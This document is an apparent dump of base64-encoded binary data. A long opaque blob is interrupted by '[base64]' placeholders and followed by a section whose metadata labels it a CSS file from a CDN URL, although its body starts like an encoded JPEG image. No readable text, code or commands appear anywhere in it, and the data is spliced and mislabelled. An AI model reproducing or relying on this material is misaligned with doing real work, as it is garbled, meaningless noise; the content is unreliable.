MDjgVHQuaUWdbat8vJzWnanBPvWPbH1rQgmK4weKqOpmzV80gYzVC/vCFxu6U2S6KqeawtW1Hy1arM0nfUyNfvt2RmuF1iITZPcVsapfl5M596q2Nk+sXKxICdx5IrJ66HVfl1OV0v4YjxrfBZ0/0UN859R6V9A+GfDVp4a06K1tIFhijUAKoxS+HdFh0qzjjRMYGT7mtiVwF44rVWSOGpN1H5FC8ILGqoGelWJjvJ71Hs9qgQinFPVyp+lR4xS5oElYsCYnvQXyeTxVctjpSeZU3BblsMooqoZMd6KhlNHmvwx8eT+LrJL/AFdzFbRyCNl9D2P516DepHpXiy2nZh9h1JPJk7qTjg186+ANfGm6l9kmP+h3IMbIOgJ6GvYdOv21nw9daZPMZNR0+QPAn8TJ6Zr36dTmR8u5e0QyAnwh4onhkH7sOVYf3kP/ANatbXvDsWt2j2EYDMhF1Zt/eXrimw6Pd/FWzgOmRbtYtgIZ4mO3cOzHNe7+APg7DoGk2ra9JHqF7D8yDnZFx0z3q4UpSbS2IjVVDSYeC5Wm8PWbOMOIlBB9cVj+LbfzVkyM8Gu2aOOK5dIgoTPAUcVzniSLKPgVjOHLoz0aE7zv3PnDx3ZeWSyrjmtv4KeIDpd4QT8jnBFWPHenb1cj3rgfCeq/2dfXFvnDN9wjsa56btI9ea5oH094q8SR6VYJcyRNNA/DMn8NfO3xI1iGzt7jVdCmHzMfNgU8N+HrXVWfji/0+zntdYCXWnMP9YBgoPevHtd8LarrF5f3elRPc6WzEgo4XI64weteqpXPNULHyd8Z7298VR3tyLKVjuIZz91RXz8qmzlBYEHpX2P488O21/bmI6ZeWh5V/KUkMa+avF/hb+zLmQLFIignAkXFbRZ59WDvdHG6hdB417mqJuGCmp9RjMINZSz/AD4PSqfkcjujUttQeIH5iB7Gpo9euLWXdHM64PY1lFjtyPu1WBc5yeKlJMuM5LZnqvhr446noaCNz5yjoSea6+2/aint+HiH5189BGFI8QlUgjB9qh0YS3R3RxtaC0Z9NWv7SU+p/KgRSfU1bPxhuJLiOJ5lLOMgKc18w2loFwA7fTNep/DL4dar4vv44dKs5rmQ4ywBwv1Nc86MIno0MXXqaHcfE7UtV1DQ7eXT9WIMrYliQ4IXBryL/hGtQu5Eitrae+uXPzMilzX3D4B/ZGfbFNrbmZsZMIPy17p4f+CuleH4ESDToI1UcbYhmsFWjTVoo7Z0Pau9Rn5j2XwR8aXyBotAucN0ZgFH6mtGx/Z68cyygf2QYsH70jjiv1BPhC2iGBCq/[base64]/isj3OyeEqM4rudO1S31WESRHOexrxSPwldPcrlD164r1bwfos1lbqJARxkZFRfU6akIx2NS9sVYfd61z9xYtFISvSu2a3bbyKxtQtsA460mznTM/TdT8mRUfNd1pN0JkG1v1rzt7U7yQa6XQXliVTkmnFmc1c7aNpTwDUc88qKTkmn2FwHUZ61aeJZO2apu5zbPUwJtXliOCDUX9tnHIOauajZqCSRxWNNAMfLUGsUmWW1hH4bgVDLOkykjqazpbNiDiqkheAEZ6UmzoSItTtkkDZWuA1/Qg8u6PKknqpxXby3LuDuNZl0VcnjvWbZrGTieUa14Em1U5a9nCj+Fvm/U1FovgqLTk8vapA/iI5NeomFDkGqVxpyA5HeldM19tJ6M5KXw9bqpOwHHtUUKJbMRtwPpXXvp/7sn261z2o2hiJOKWgKVxLO6Ns7NGeD1FemfD/9/BLORgnAFeRISpPWvZfh9bNBoFszH5nyx+law1Ma2iOp257ZqWFfbimo22nZ9K16nIK4C1XlJZetEzMSOuKrzS8YpNXLRFOfk5rltbcKHNb1zcbARmuT124/duS3GKzaOiJ4t40vkt/HuiSPgAyEc/[base64]/[base64]/ia0DK+ea8M8eaYrh8DpmvMfuu59DT1jYjufFUl5ax/ZLY3kTDLCuls/GlkdD8lLaeAxj96ohPyivKtFu9TtwYLUwOCcBZAQfzFeqeGNQ1nT1itH023uGb5nZZf55rtpTbOWaSdjI1ez0O9tGZi3zJvRzEduew6V4l4u+H2h+LIpopmSPggN3U/jX14ZNbn03zjocJQ8eWrfNj1FeLfF3S9EmsiDE2janKdqh18sk/XvXYmYOKZ8CfEH4Lajpt3Mlm6XMAJwynrXk2peHb7TJTHcW7xkd2Ffc+qeGdT0u3AjUaxb4ywCjePoR1rj9R8P6d4oiexm00RP3Sddrg+xrVyuc0sMmfHrIUTkEiozg17P4z+C8uiXwkjVzZMe3JWoYvg5HJFb3FgzXwkba0O35lzS50txLCSex4/tO3O049an03TrnVLlYLaIyytwFXqa+vPC/7J+va/b/YJNBCW5+7cuwVQD39a+gfg1+xr4U+Gl+uq36LqupDBjDj93EfYHr+NYSxEUmbxwbT1Z80fAT9iDXfGs0OqeJ9+k6QCGEQ/[base64]/yYgAKv2VkinpWpFZIy00ZykUrUbGArYtVBGSearm1UcjqKmjOzFBi3cbqFmJoTxzXJXlu0Dnjj1rspZwy1i38IfcQBQ9TSk+jOc3881DcRK4PHWpbqMxMfSoRLng1B1oybmyxnFYt9E8ZOASK62Ta1Z13ZiUHFQ1qUcXNcGI55NZ8viOGKTZJ1966y50QMx4/SsPVfB9veDLKQR3HWhq5cUm9TU0xotQgBUjBFYPiC3ERZafa20+lfLGx2KNoFVNWunlX5x83c0rFpJPQxhCN2AOte2+HohbaZaxdNqKP0rxTTi01/AnXdIBj8a9wshtjUY4xVUzKvukzTP3OKi84r1pPNCqR2qrNMAa3OMmklz3qjPPgGmST478VQnuN2RmkaRRFfXHFcjr0/7tua27+4GDg1xXiG/CxuCaTZ1RVzwf44t9o090HXBqx+zl46DWR0qd/wB7CcKCeorN+J0puyy5OOa8l8PanceF/EUV3A5XDfMB3FKCT0ZGIvpY++4NYV4RyKgutUBPBrzbwl4xXW9NhmVx8yjIBrqI7wOuDzWTXLoTBply5vGk71d8P6c+p3aoQSnc1mRKLhwq9TxXpvhPRRYWaO2C7AVKWpUpWWhsafaLYwJGg4Aq3uIpvANSBx6VroYpXBTu5ND/ACgY70hbOeQPam4zjkUrFpdy1C4VacZFNVwwC0hYHtTCwrHk1Gy5yaUkGlUhRioFYjI9ailhDqeKtAA04xArwRSaI5UZRsyT90UVpEYoqeUWx8gXJa3Xc2H9s1d8NeNNT8K6gt9pfyyr95M8MO4rObN6odgdg4zUsS7FIRcACuWMmndHl8up9u/DTx5B4p8OWuoKwErKPMjJ5Ru4Ndl/bUk4IB4r4c+F/wATbjwdqZR1MlhKw82PPT/aFfU+j+Mba/0pb62lEkTgYK/yr6bC4lVI2e5hOkm7notpMpmXLZb0q/fjdF+FcT4Vumvblp2nXzVPzQHhgvZvpXaSvvhP0rWpuYSjyyVjhfEMGd3HFeQ+L9PEiSnH517ZrsW7cK8w8S2oYSDFedNHu0XdHiWmPHpviBTJ8qk9/WvQ7LUXSeLacvOcD1Ve5rz3xnZPCXdAQ45BrydviV4i0XWisdyQV+Vdwzx6VVOVtB1afVH6EaJexS2IIYYVRxXjvxINl4r1yVbqGG7tbf5UDjIzjk14xov7RGtaRp7fa7cyO/ygqSCc1uaZ8S9L1JB5zSWkjdRKv9a9BTOKNNp3KGreA0tpnn0S4fT5Sc+XndE31FcpqtgdRuBZa1ZfZ7snEd5bjKk/0r2HTLD+3ShtHEsbH7ynIr0bw74BsbFUmuo1uJhzhxkCplVS2Z1Jaao+f/CHwC1rxEjQ6sFGnfwTN95h9K9k8EfA/wAKfD2MtZWCzXLD555/mJ/[base64]/FUkt+s6bWOQaWxDRYXxQVPLCrcXilGIBYfnXEarpjSEvC+0ntmsCZNRgf5CDS5pInlTPWm8SITw4qGXxGvqK8jfUdUiXPkknpUTanqcrgGNlH1pe1fYShY9Tn8Rhe4NZ0viLzHIB/AVxNotzOT5jla1raHyxnOTRztl2R0kN/[base64]/lPFefeFNTbStdmt3BVG9a9BubpHj+U5+lQ2KStIwNQUKG47VyGquSWAPNddqEoIYe1cdqP+vJqehUdxnhu2ebXbMBTxIGP4V7PanPGa8u8ExmTWlPZEJ/lXpsLbTmrgrIwrO8rFuRvlqnO/HTFTSygJ1rOmuACec1pcwRFNIwzzxWbdTMgNTzXWASfXpWTf6gioc0rmqRn6je7EPavPvEuqAqwB65rZ8Q6sMFVNefatclw5Yk0mbxdjhvF583cxrze40/dMWAH1r0bXAZ+O3asq309dvKZqomFWV2jmvB/jq48LX3ltL/o+4jBPTmvoHw34rXVreORSAGHY18m+I1IvbwL94SsMDtzXoPwr8QXVnbLHK7MoYgfSrlFNHLFtSPrnwNZ/wBp6gHb/VpyfevX7cBUCL0AwK83+F8Sx6HFORzL82a9AhkIPXiuc3XvO5bbOaUNxTN2e9KBmhGg/qPek5o4oDc0xignNOxxTV5PNSEjHWgm5F3pjyFSKfSEA0h3HxyZHUVIGyOtQAAU5WxSE9R7UUx5Mck0UEHyMt2loPLkw2PeqwL30zBGMaA/[base64]/Mij+YHtwa+k9XsQ2eK5SfTQZThc81g7xZ6G61Pm6z+G3i7+1omsmP2dTnZKcjr719EeEvAsl1p8Uer21vLKBk7Vzg/Wum0bS1yp2DNddZWQiAOAOKr2kmTyRjsReH9CtdGgVLeIRqPQVuPcERkA1UNwsYx6VWm1AKDikm2K1yeWZsHp+dZ8s20nNQTX/H1qlcXJZaepaiWJrlRnBrPlnLdTUUtxiqjzdc1NyrWFuZSDWdcz8daS8vlTOTiuV1zxRb2MbNJMqKOpY4qWM0L25AzyBXOav4y03Qbd5r66igROWZ2AAr5/8AjJ+1LB4ZtJYNGQXd4TgOT8i+/vXx541+JOv+PNQe61W/kmyeIlOEX6CuujhJVdXojycVmdPDe6tWfeOv/tl+CvD0nlQ3L6g2SM2y5A/GuWf9uvQZpyqWN75eeSVH+NfDVlavO4OMiuw0DwvFdlTLlR6Dqa7HhaVNanBTx+Iru6SSPtPSf2zvC94wVnuIO2Xhb+ld7o37S/hbU1QR6rArHja7bT+tfEWneHrC1jBSPc2f4zmum0rQrG7X5oV3D2rgqKnHY9SnVnb3j7w0v4saTqCKYb2GTP8AdcGtlPHlq4wJhn6ivhOy8K20bq8YeLuDG5X+VbsFte2SgW+qXsY9BKSP1rkdWBv7V9j7WXxZHIuRKpH1oPiaI/8ALVfzr4zTWfEtscwa1cY7b1DU8eLvGafd1Qt/vRUueL6lc/kfYkmuwyJgSKD9aqSaygGA4/OvkWP4i+OrRznZcJ23R4/kauQfFnxdGSZdNWRf9hiDT919QUkfVS64B/GKsw60D/FXzBZ/Ge/G0XulXUZHUqMiut0f4t2t1jzS8HtIpWpdkaJpn0Pa6gG2/OPzrUgu1b+IV4rp/j2CcqYp1ZcdQa6fT/E4nAw4z9aSdx2PV7S+SLGWB/Gty012JEHzZ/GvLbHUjI4y9bEV9gD5qshxvoeinXVI+8PzqNtZL8KfyNcEmqAPy3H1rRi1WIKPnH50zL2Z1X9oO3c/nTTdFutc2NbRejA/[base64]/e25lfHp2p8Vn5aHmtdLHfJnYW59KZqFo0W3EbDPoKtOxlbU+er+2e/8TX1urbSZ5Dz7Ma9O+HfhaWQwIBuYuP51U0HwWl34wmeexmw7yNu2sBk5r6L+F/[base64]/wDA/wASS2HitY5DtilG3r3rWjLkqJmkFe6PrW/kDxkiuWv4y7GtszmWMc8YqjMob0r327oUI8uhxOrWIwxx1rmmsR9o5HevQdShBByOK43UH8mf0OawkejDVF/TbZIUyauSXwQHmsBdTKLgmoZ9SznmpRXKzTn1DI61mz325uuKzpL4564qpNfAE5OaZSRqvdAHrUMt0McNWNLqyIOorJ1HxEkKMd+3HvQDN65v1B+9isPU/E0VmjM0gXHc15l4y+M+maArw/aFuLvtBGcsa8B8c/Ebxl4s3x21o9haH3+bFbRpuW5yVcRCno3qe0ePvjtp+jCWKBvtNyOiI386+f8Axb421zx3dN5l08Vr/[base64]/U10lk42cHArhnI0VnoSJp8CMMRrx7Cr0VlG652gfhSW6eaa1ILRkAwMgVlzhoU106IjmMflUbaVC3GwflWwq4PK4p3lFyMDFRcbZzVzoFrIRmIflVK58NwbAFhBJ9q7X7K4yQuDT2sspknmjmaJueZy+FHibfAkkbf7JIpwTxFZH/AEaVwB08zBr0P7AWOM0jacrL97mrVWUSk7I4my8ZeL7FwJLeOcA9Vk25rorT4l6muDc2s0WODghh+Bq22mAVVuLIEYAzWvt5WLTuW1+KMCk+fcSQn/bRqvWvxU0t2AOqRL/vNiuPvdCW5BB79Qawr3wTZuDui3Dvg1pHE9yz2rT/AIjaTO+F1CJz7OK6mw8U2FwqkXCnPvXyPfeArONmZElQ9ijkVkwL4j0a/gXTtWuEiLBWWclhjPvXZGrGTtci9j7xtNWt3xtlH51qx6jGq7t9fP8A4X0/[base64]/aVwiZwo6ms1satWZ6p4ZBTTIgeCRmr1yxzVCwuBFCozt4xViS7i25Mi5+tarY5Xqyhd9Saxr18lq1bq5R/unP0rOmtmnc4BANJMaRzl8SwwP0rn7uzmuM7FJ7dK9Ht9FXOSM/Wr8WlxqMbFoNL2PGW8I3t31jPPtVm0+GtyTlsj8K9ois0GMIM/SrsVqCR8g/[base64]/Ge1dNM4lCAqefSsKeB5bhTtCrn0rZSUW0iqrh8YJ9qyejui9kItq4uFDZjiXnJ/ird0TV10zUra4U7fLcNXNaprQOF6sOgFLpBm1VtjgogPUVL01NIuzTPunw9qSarolpdowKyxhqh1C/S3BO6vEvAfxGbQ9Mi0+Z/ljGFYnjFbWp+PIZ03eYOfQ17VOspROyNO+qZ12o6/Hz81cZrGrRvJ96uW1LxnGS2Hya5268SmZidx/Ok6iZ0qNjs31ZR/FUE2sIP4q4Q68Vblh+Jqtc+IwuTnPsKz9okPmS3O1u9dWNMgj86wtQ8VJCjFn2jrmvKvGvxBvtMhLW9uzZzlhzj61xWjfF77bcCHVE8tSceYvb6itqbU3ucdTFwp6Hqmp/FGxWZoo7kPKOMA1zGra/eeIlMMN6IVbj5W5FV9DtPCZXdez2skszM5JbJ5PFdzomheA43jZlRi3/ADzLHH5V6UKcEczxDnoeJTeCYfDXiL7dd3Al3oGUyNmt248SaU9p+7xM/QhRXR/GrTvDtlZ20+kCaafO3y3BIx+NcB4f0a71dcXPl26DnaowcVUkkzxK9nUvIz7/[base64]/jWbd6MGUsABgda6d4VHU5/Cqdyy4K0JuOqKvczdH+KH/AAjNxBa3aZi3BPMH9RX0V4V1eLVbOOaNhhlBB9a+R/EWnR3EuQOete6fCrUms9BtY5HyNuAa9ajNzepSdtD3GFsDrn3qpqs4jgbB5NY9rqRIHlTKc9s1T1TV3+ZX611k2J7ICaY7jxmn6jYwTqUfBB7VjWeoZBwec1aF8SfmPNFxdSqvg/SXcO1nGz/[base64]/Ufx/rTGvlPO8UrlImmjwvWqErHB5qR75WHUVTeUs3tWbRdhd+TTjJxVcvg8UjTBR0zUhcsbs0NMYxxVKS6I9qry3u0ctQtzNsuyXIFULm+SIfMwH41RuNTY7ljG41xnia51GI72X910JHan6DR1E2r/[base64]/[base64]/RgBWkJONrHNKNzx+6s7rRZ089WKA/eHTFd94M+Ip0V1Nv8AZriMcsk0Yb+fIrVvvDv2iI7gJM1514g+GDSLI9ncvZzHkMhxXoUq+ursY+za1R614y+KVn4v0y2t1023tJY2JaRAPm4rh7nUZLMCWOXahG014/qOleMtCbEV8LhF/vIDmsS+8ZeLJbd7Ztidj8vNeir1dVI46lOUnqj0rX/HUFoJBJMCMdXNeH+MfH1xrkz2tq3l227krxurB1+PVWkZ7wysvq2cVV0K3F1epGxxk4rvpUYwXM3c89yk5+ztYZ9jY/[base64]/wAO/Eb2Wqx6fey7baX7r/3T7U/UE85MEZ/CuW1W2NviSMkSKcjFb06nLbUq3U+h3a3gXfDIXI65OKw9X8Wvak+YhkjHcHmvIdM8c65MPKnV/JUY8wDsB3rB8SfFkaVbOZH3AA5zzivXg+fYlysj3fR/FVveTfIxRuwauoSWRgGPOehBr4r0z4zXupXIewgkk2v1UV7/AOFviyLzRkku4XtZ1HzI3P5VvKDW5lCfMeuQXOHyTWjHfImPnryG3+LOlSTBJ5vJJ4BbgCt2HxTb3Chop0kU9CpyKwaOlanpEWrKeO9Xl1BXUdBXmdtru5vlkB+hrQXW5Ex81O/Qqx3UlwGOQaRbkAHnNcWuuyE4zUyavMTU7C5TrvtWOlNkvQB1rlTq02eQaauoSs3INS9Q5bnRS6kB1PNVpdVAHBzWO7ySnvT4rCWRc5/Wosx8poNqxA5OBUR1pweGOKItKPRiD71dh0aEfe5NHK7CskVDrNyw+UMfpUtvqF1IclGH1rXtLSGLgAGrDwQ5zgA1ajoVpYzoLiRmBbI5q/[base64]/0iPgHoSKqG9hy2Pd9LmEkYIq5dzrEmSeK8903Vr+w2gv5kf6it1NQkvBuc5HXFa2My/K6Mcgc0UkSh1yVorPlFzI+W9Y8cwSHFoNqgdQOc1l2i6lrMmZCwiJ4FdD4W+F728Ky6k2W4JSu4/s23s40WOELjgcVzOUUeetzldB8F/ZmElydpPO3HNdxp9t5MAjiOfqKiVHmGcbcDqegFR3niO00iMRxkPOe/[base64]/D4BB9ao3vg63uZHMchiY0lloOqabKUgmMiHuDit5zpz1TsaQTWjOkgsivAUKK6TSrZRBhhnFc9pun3oC/[base64]/[base64]/j/xLeanN9mhciN8httb04KTsVexLf+OV1bWP7I0tB5eSJJicACuA+JFxbDQ7i0UI8zsQCBycV0WgaRF4a067vXGZShY7z7V4+17Lreo3M7KWRm8qP6nrXtUKdp3jsjmlI1/hRqsPhp4mvITLb3TfeH8Bz1r6b0NLDVLZJIijKQOhrwLTPDqp5FuF4RQceldTHPc+DoEktpWLOf8AVk8H8K1q1VOWgU0oo9iufA9lqEZ+RRkdcVkT+A5tPBNrcvCv/TMnBqh4e+I8whX7XA0Teo5FdHD4nm1JvKt4mlZuwFYb7G9zk5dS1rQWLx3bSAdn5zWx4f8Aidqt1MsMumyTknG+LoPwrrdJ+HN3rT7r0bYzztA5r0bQfh3p+lRqEiAYd8c1aiVzHGafr73A/e28sLejLWvBq5jIIQ/iK7QeGrcP9zd9auJ4ZtZOsIGeuKbii0zkItfTHzDJp6eJYu2K6K7+HNhdYYb4z7Gs5/hXbxglJnP1qeVl3KP/AAk0R7jH4VNB4lhJxkCo5fh28ecMT6Cqp8FOjYKmjlY2zej1eJhlWGalOsLg/NWFB4akjbADfnVj+wXQYJas+RkNoml8RGNiAelV28WP1NULzRpFbliBVCbSJAMrIfpVcrRXOkbZ8Us3Garya357YORWUumyKoLZ+tW4bNCASORTJdRIlEpkcHPFXLcgc4zVRgsajjGPSkN8I15qG7GblzGo04wciqkmoJEDg/WsS81dsnbnFYOp6q0MLO77RWLYzodR8UwWaszyKoX1NeaeK/i5AjPDDKC3Yg1wPxA8cyLHMkL8k4AFeZrfSXEhlkYtnnJrWFNy1ZhOpybHXaj42vLq4LTyNIueAavaF4sa0uUuIS0Ui9/WuD+3i7f7oIFX7e/gt12ng+wrR00jjdSTPpTwd8VLXUYVivP3cw/[base64]/mqRcgSOT96paa1GYs+pzahOZMtvHHA6U63sfOlGQUdu/rXTWmjwojMfljP51M1tb27llxkdM1TkgMmO0KhIlyAeWBqeYJa5AAjUcjAxSo5kkJViQDgg1NFp51FXW4Y+Wp4I4JrO9xlW086d8qxI+lTSgwviUnnoa07aL7IjbFBHfNU5547gEvgEVLld2Ahe5REC5x6U12LQ9OtVXshdyqS/yg5wK0zDsUbsAUgOR1mA9SK526szs612WtFXG0YJ6ZrnrlVgB3HNbREc3cWq7D8oziuf1FfKjP1rq75PNjJUYHrWFcTWiMkckb3EhOAqV0xZRlxWjXKoqRliemK0YdDa12m4YR+vc1vaZY310qiO2FvH6gYNdDb+GbZRuuT5r+maTqW0LjBvc5qzgiQAQwmdz3f/Culs9Cu7lVaeQQxkZ8sDFaVvDHHtSOBQB3xV+OREOZGwB2rllU7HQoWI7DT4LLATJPvV+TccbRiqbajBGML19act680ZPAGay5mxqyZaEjBR3pju5BIGKhhnKsAwJFTzkhQAOpouEpokjiZ1yz/[base64]/fsyupOeK5C0sHvL9m2ExjqccVv3atfTbVBJqzd+VomjuWwGx1rpg+w21seVfF/xAulaR9ghI8+4+UgdQO9cb4L0USmCRukY3Ef7XrWb4w1B/EvjBApLhDtwOehJr03wvorQQRpHCXlbGAoya9tr2VJLqzmlvoS2ZS3ke4kO32HpVrSNLvPE2oq6RuyZ/djFeo+DvgdPrxSbUWa3hPPlqOTXuXhn4d6Z4dhWO1tlX3xmuaML7lKOh4t4Z+EtxLta7VlXqUIr1nw34Et9NjUJCoHriu5i01IgPkGKmk2ooAwD6CtmkjaKtuUrawS3AUYFXo4UZgueaaLbzSM9Kuw6V5e1wx/[base64]/l0rioPFE3iFlZWPzeldLZaXdNaEiJnOKlwZW+x5zr+mGRmLHrwRXLTQeQuwfSt/wAZatf6XqRgl0+QDPBx1rm7dtR1m62x2M0YbozKdtd1KEktTjqRdyqoltsnOAaie9cuSSa722+EmrXVurrLGxPO0g1yPiHw9qmgXYt72zNvnpJ1Vh7GupR7mKptq6MwaubW7iw2SW4NehWN/wCbaeaWwccivPL7QpQIZ0xJjkgdq0hrbwWhiVCrYwcisqsFJLlMHvc3LXxBNc6t5aHIU4oqDwVpDXUjXTgkk5ornm4RdiXNntOr+MFsYSEkEbkceted3d5d69eNtSR5M/e7Vpx6W+rzo77pD2UdBXcabp9tZ2oAjUyjqcd65E1Balb7GN4M8IyRyIbo57kkVs6/rIgJgtxsRDjA71Jc3E8sZSEsCD/[base64]/utXPa542RHxGNsXoK5VpL/AFoYtoS7Oc72OABW0ad9ybnR6jqEDgkSBFHUms2xhTUMyRJJcLnG5uFzUtt4fhtLcNfzb5eu0dKtNq5SMQ2cQRR0NN2joi1G7uOPhxZv+PhxHH/dzgCqi2GmW0pW2txK4/iq35c0sXm3U+PYmqQ1JbSQxwwbzn/WGoTbN4pI1ESWRQWYRJ7cYqwktrEMq/mY7iueu7u4mUFmwM9BTbdZGHqTQ1cp1EtjYvtb/dbIVC1iC7uZJj8xNTR6fOz8rj6mrT2DoVC/[base64]/ABU8YNb6fLAj/O4Kiu88T6v5NtI/fFch4G+FF98T/ES3l2h/s2Js7SOGrvw0U5XfQUjlvgj8I9S8Y3QvTGVQv/[base64]/KE+lK9yN20tyOKbIw2kZ61JPUpSSAMMdaZLll60TLknHWo9xC4NQNFUqI3yWptxMNvXiormXywSTzWVdah8uARULYaVytqMwJIBrDv7wQwu7thFGTUt5fBdxY4HUmvnv47fHODRLSfS9NmWS7b5SVOQOeaUYyqS5Ylu0dWZ/xt+MYsN1lYSfOy/Mc9K8B8PfavEmqt87OWOSTyKyrK2v8AxhqpZi0rM2WY19KfCf4W2sMUTEZfAJ4716saccPCz3PKlVlWlaOxp/DrwWYraLemTgZyK9p0fwwjQqpSrOg+FFtURUX9K7Kx077LHkr1rlTTdz2aVorU898SfDu2v4gz26sy/dYjNY2keDLSP5JLdVwfSva3gjlhKkAiuQ1eJdOuDuwFPQ03psKfK9Uco/h2HT2BXiIdz2rj/ijodvrPhe5WGDz7iNd0ZA5yPSvTWK3UZThgR3rnLy0kt7h4zhYz0rNyb3KouKdmfGum6xMsr213HteNtu0rgiujtrC21EAOM561u/E7wwmn+K5WUBhLh87cVgRJPaupjUnHtTnJP4dDxa9P2M3C52OiWMOnxLHEuEA6UUuiz+fENw+aivPkpNmCUex0vhPr/wBsz/KtqD+L60UVMxwJtM/18/4Vo6F9+4/3j/WiisRmnD/x5n61lax/x6fj/Q0UVm9xrc4y8/1J+hrqfBn3v+AiiitlsU9zrp/uj61laj/x6XX+7RRQ9hHFWX/H+K622/1K0UVmBuWX/HufpXCeKv8AWyfUUUUQ+IDitS+6a7jwn/yDLf6UUV2jW5Brn/H0arab/wAfC0UVyz3O0XXf9b/wGoE/1afSiilHcl7DJug+tXLLoKKKDKWxpwf6wVMf+PhaKKAh1L8X+sX61pQ/60UUVm9xF8/6sVQm/wBcPpRRSAuWX3xU1z978KKKiW50dCGH71XG+7RRUgVZ/u1SX7woopM0p7kqf61PrV4dRRRSRpItj7tRR/faiikcr3Ktz1aue1P/AFi/Siig2hsMsPvUat/qj9KKK6ZbELc8+8W/8eMn417d8Af+RVs/woorvwvwmktz2u26itH/AJYmiiu0sl037tacHU0UVtLZGD3Ix/r/AMatj7lFFQIlXtUc/WiigAP3BTm/1QoooAq3H3KymoooNaZky/8AHw3+9Vlv4aKKze43uRv0NV5OpoopCMPUujVzt1900UViax2OW8Vf8gu4/wBw/wAq+A/iX/yNN5/vGiiu/B/xDLEfwpHT/B/7h/36+p/hr3ooq8R1POodD23Svur9K12/1Qoorihseqthi/dNcl42/wBVH9aKKsZh6X9+OovEn/H5D9KKKmWwR+I8T+MX/Ietf+uQri1/1g+tFFQefjv479F+RoaR/wAfX4miiisZbnItj//Z

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/17642695919.css
body_size: 37294
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAFRAlgDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/[base64]/GecVwFr42vLifM9yX571Ldh7npNy0ckLx/eJHWuJ1IGGUjPGa1oNZWeFXz1HNY2uXAclh3olYS7FXzR3rmfED7JSw4zzVyS9wcfzrL1iUzQNnkisZO6LSE07VihAz0rpLfUBKmc815oL7yZMDmtyw1clBz2qFK2hq6ehzfx+8fL4c8MNZwyYubsHIXqEHX8zx+dfCnxG8RNulhDFpD80rZzk+n5/yr2z46+K5NX8VXbF8xwHy4xnoF/wAW5r5i8QtJeXrgchmOSfyz/KvL/j1XN7I+ipQ9hRUVucTLZteXDTzAsoyRnvVWW22lp3HAHFdJdquQigDdzx2HQfnWbqsexoYVXc3cev8Aniu5a6GL0TZwlzaStJJNIpDuchfT0rMktmVjjlu5rubmzDsVIBYdT6Vg3lhiQhAMHvXSnc86UH1MSCX7NODuPHJ216T4Jvj4m0y9spCqlY8xqV4GO/1rz59OYSHjP0rf8Lai3h2fzI+JT3PRR6+9U2Z2aJ7oNa3SwJETLkgMwwM0y71ODS4d0r+a38KL0z64rqdTv7PxLbxmMH7TFxvxtDZ61h6l4GaazMyKZGkYBCpwPpQ33LjGX2Tnk8Z3TucAqueBnp+Fer/Bv9pPU/hxqkUdwXutKdh50BbBH+0Pf/CvGbnT30psXFoEA4J5J/nT1hhvIQ9s+cdRmpag1exUZVIu0mfq/wCC/GumeOtDg1LSrtLu2kGQydvYjsfat4Zc7QCT6AV+e37JfxdfwH8QLLR9SuTBompTLDOWOQhPAYfQ4/DNfbPxP+IP9izNpeisYiOJJ1PzN+NcFRqmrs2hRdSdonV3FxFZuiTNiRjhY05Y/wCFbGoXEPhbQzfzxBrt1/cwvzj3NcD8PRHaWZ1nU5XupFG5EY9/UmsDxt4uv/Et6ZZJfJgORGOuQOyqOTWTqqEb9XsdcMLzSt0RsaZr1/eaobm8zKzHKqTwK2b7xu+nTBg0bSDjAOVX8up9hXjX9uPFMI0Ds543SHp/wEf1rutEjaLSmuygMpHMr8t+Hp+Fc1Oq3pc7Z0EtbCa/qGpagWu7yU2kb8gt/rGHsvRR9cmvLfEWqoJCkAwCeXJyx+pre8a+J3uv3eeF44rz+SVppMk9a5KtVSeh3UaXIrsuWSNczKATknFeqMI/D3hFYOPOm+Zq4fwjYB72N2XKqcnNavi3UjPkZ4HAFRGfJBvuaTXNJLoYMOpGK4bHzIx+ZfWtpysltG8XKHoa5KP5pfrXQWM/2FNxy0LH5l9PcVzx10ZpJdUNvpDDCRnk1z0oJY/Wt/VI/[base64]/[base64]/[base64]/[base64]/if54ryu4j3WrSk4JU5J7dc12/xLvvKiu8H/WMF+pJxXD6zKEsPJUdVGcd+eR/n+9RQjaCPVrTtIw4YxI7TsMIBuwf0Fc9NekzyyD5mB2j+v8AWtzxBcjSNN8onMrgDjua5m2ti+GJ28YJ7D/69dO2rOZtuyRfgjW8Rgv3gMtiqx07zX2LHkjjIp9res0ghtV/d5xuPG7nrXd6Jo8aWMk7Luf1pc1tw5bnnzaD5U0h2/KvGfesw6a9zKfLUkyHAx6V6RPp5mgZQuDMSfz5ruPhX8NEvL0X91CrwRH92pHU1k6mp1woKWhz/gP4QS/Zorq/jIDAFYTxx716K/gS3WEMVBYDAXHCj0FekTadHHH90ZFVZLVSpAFcs6jvqz1YUowirI8A8b/DuC6tHIjGeT0r501exl8P6u0KgqQeR619x+IrBTAwx0618mfGfTU0/wARwNjHmocY9j/9euihUb0PPx1KPL7Qwsh1t7q3JjuFxIvPcelfaHgXxdD4p8J6Tqcym7u54FMrFTw4+Vskkdwa+JrOQNZLz/q3Bz7Gvoz9nTxAs+j3mkyN89swljH+w/X8mz+YrHGq0ObsZ4SzfKz6PXWNSuNPiiBt7S0JH8W4/Xb/[base64]/I2vnuaqW138vkSnKj7jHqD6U/iFtqVrqTC9ayJzucjNat7wcHtWVMuDnFXFA2VWTJNRMoA9asbc/Wo3UjsDVitcrMuTmqGrXf2e2Kj7zcVozMIImkbt0rmpXfULvH8OaI7i2J9NttkO89WrN1+UvJFbKfvHnFdEQsEPIwFFctH/[base64]/PNZF14iebI3GhzVtDRQbN+8vFYnDdeKzXwx5bNYh1Nz3/ADNC6iO/[base64]/vXvEkiMUnz/AHjkLvCEkY7MRXqnirxDaWGp25sIjJb2yFFMhw0pIOWOOnXp7CvKI/EEj3FvaKHWG3kbcBIcS/Nu5Hsa7aGkWzgxD1SPV/[base64]/[base64]/EGdp7+1i/hedc8+gz/